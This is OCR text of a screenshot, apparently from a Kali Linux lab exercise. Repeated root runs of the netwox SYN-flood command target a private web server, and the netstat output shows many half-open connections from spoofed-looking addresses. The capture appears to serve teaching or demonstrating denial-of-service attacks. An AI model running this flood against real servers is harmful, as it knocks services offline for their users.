 Gedit
Terminal
tcp 0 0 192.168.75.144:80 244.152.153.204:20192 SYN_RECV
tcp 0 0 192.168.75.144:80 149.108.13.194:23898 SYN_RECV
tcp 0 0 192.168.75.144:80 214.202.37.148:24434 SYN_RECV
tcp 0 0 192.168.75.144:80 250.202.174.87:39373 SYN_RECV
tcp 0 0 192.168.75.144:80 80.91.138.191:7188 SYN_RECV
tcp 0 0 192.168.75.144:80 250.174.141.35:30269 SYN_RECV
tcp 0 0 192.168.75.144:80 153.207.103.42:14796 SYN_RECV
tcp 0 0 192.168.75.144:80 205.89.15.75:53525 SYN_RECV
tcp 0 0 192.168.75.144:80 254.103.152.211:35180 SYN_RECV
tcp 0 0 192.168.75.144:80 158.18.117.151:3500 SYN_RECV
tcp 0 0 192.168.75.144:80 246.186.185.99:34883 SYN_RECV
tcp 0 0 192.168.75.144:80 243.104.17.133:21264 SYN_RECV
tcp 0 0 192.168.75.144:80 214.84.86.65:62242 SYN_RECV
tcp 0 0 192.168.75.144:80 245.48.111.216:47806 SYN_RECV
tcp 0 0 192.168.75.144:80 244.64.100.31:61575 SYN_RECV
tcp 0 0 192.168.75.144:80 79.137.236.202:27775 SYN_RECV
tcp 0 0 192.168.75.144:80 19.130.49.110:11501 SYN_RECV
tcp 0 0 192.168.75.144:80 163.213.134.171:62250 SYN_RECV
tcp 0 0 192.168.75.144:80 254.163.27.126:61357 SYN_RECV
tcp 0 0 192.168.75.144:80 255.118.172.34:4771 SYN_RECV
tcp 0 0 192.168.75.144:80 241.5.2.16:13502 SYN_RECV
tcp 0 0 192.168.75.144:80 107.2.28.236:50194 SYN_RECV
tcp 0 0 192.168.75.144:80 249.101.92.239:34723 SYN_RECV
tcp 0 0 192.168.75.144:80 248.49.104.140:3154 SYN_RECV
文件系统
主文件夹
root@NBw:
文件 动作 编辑 查看 帮助
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok
Ok
^C
(root💀NBw)-[~/桌面]
#
(root💀NBw)-[~/桌面]
# netwox 76 -i 192.168.75.144 -p 80
^C
(root💀NBw)-[~/桌面]
# netwox 76 -i 192.168.75.144 -p 80
^C
(root💀NBw)-[~/桌面]
# netwox 76 -i 192.168.75.144 -p 80